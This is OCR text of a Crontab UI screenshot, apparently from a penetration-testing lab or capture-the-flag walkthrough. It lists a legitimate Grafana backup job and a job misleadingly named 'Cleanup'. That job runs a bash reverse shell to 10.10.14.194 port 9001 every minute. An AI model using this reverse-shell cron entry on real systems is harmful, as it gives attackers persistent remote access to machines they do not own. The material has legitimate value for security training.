 Crontab UI
Backups
Fork me on Github
Cronjobs
Environment Variables:
# Please set PATH, MAILTO, HOME... here
New
Backup
Import
Export
Get from crontab
Save
Show 10 entries
Search:
# Name Job ast Modified
2. Cleanup bash -c "sh -i >& /dev/tcp/10.10.14.194/9001 0>&1" few seconds ago Run now Edit
Disable
1. Grafana backup /usr/bin/docker save root_grafana -o /var/backups/grafana.tar months ago Run now Edit
/var/backups/grafana.tar.gz.zip /var/backups/grafana.tar.gz &&
Disable
Showing 1 to 2 of 2 entries
Previous 1 Next
Job
×
Name (Optional)
Cleanup
Command
bash -c "sh -i >& /dev/tcp/10.10.14.194/9001 0>&1"
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Minute Hour Day Month Week
* * * * * Set
Job
* * * * * bash -c "sh -i >& /dev/tcp/10.10.14.194/9001 0>&1"
Enable error logging.
Mailing Hooks
Cancel Save